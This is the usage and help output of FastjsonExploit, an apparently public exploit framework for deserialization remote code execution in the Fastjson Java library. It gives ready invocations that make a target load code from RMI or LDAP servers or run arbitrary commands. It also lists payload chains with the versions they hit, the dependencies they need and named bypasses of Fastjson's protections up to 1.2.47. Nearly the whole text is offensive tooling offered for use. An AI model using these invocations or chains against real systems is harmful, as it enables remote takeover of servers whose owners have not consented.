 >java -jar FastjsonExploit-0.1-beta2-all.jar
.---- -. -. .  .   .
   ( .',----- - - ' '
    \_/      ;--:-\         __--------------------__
   __U__n_^_''__[. |ooo___  | |_!_||_!_||_!_||_!_| |
 c(_ ..(_ ..(_ ..( /,,,,,,] | |___||___||___||___| |
 ,_\___________'_|,L______],|______________________|
/;_(@)(@)==(@)(@)   (o)(o)      (o)^(o)--(o)^(o)
FastjsonExploit is a Fastjson library vulnerability exploit framework
Author:c0ny1<root@gv7.me>
Usage: java -jar Fastjson-[version]-all.jar [payload] [option] [command]
Exp01: java -jar FastjsonExploit-[version].jar JdbcRowSetImpl1 rmi://127.0.0.1:1099/Exploit "cmd:calc"
Exp02: java -jar FastjsonExploit-[version].jar JdbcRowSetImpl1 ldap://127.0.0.1:1232/Exploit "code:custom_code.java"
Exp03: java -jar FastjsonExploit-[version].jar TemplatesImpl1 "cmd:calc"
Exp04: java -jar FastjsonExploit-[version].jar TemplatesImpl1 "code:custom_code.java"
Available payload types:
Payload PayloadType VulVersion Dependencies
------- ----------- ---------- ------------
BasicDataSource1 local 1.2.2.1-1.2.2.4 tomcat-dbcp:7.x, tomcat-dbcp:9.x, commons-dbcp:1.4
BasicDataSource2 local 1.2.2.1-1.2.2.4 tomcat-dbcp:7.x, tomcat-dbcp:9.x, commons-dbcp:1.4
JdbcRowSetImpl1 jndi 1.2.2.1-1.2.2.4
JdbcRowSetImpl2 jndi 1.2.2.1-1.2.4.1 Fastjson 1.2.41 bypass
JdbcRowSetImpl3 jndi 1.2.2.1-1.2.4.3 Fastjson 1.2.43 bypass
JdbcRowSetImpl4 jndi 1.2.2.1-1.2.4.2 Fastjson 1.2.42 bypass
JdbcRowSetImpl5 jndi 1.2.2.1-1.2.4.7 Fastjson 1.2.47 bypass
JndiDataSourceFactory1 jndi 1.2.2.1-1.2.2.4 ibatis-core:3.0
SimpleJndiBeanFactory1 jndi 1.2.2.2-1.2.2.4 spring-context:4.3.7.RELEASE
TemplatesImpl1 local 1.2.2.1-1.2.2.4 xalan:2.7.2(need Feature.SupportNonPublicField)
TemplatesImpl2 local 1.2.2.1-1.2.2.4 xalan:2.7.2(need Feature.SupportNonPublicField)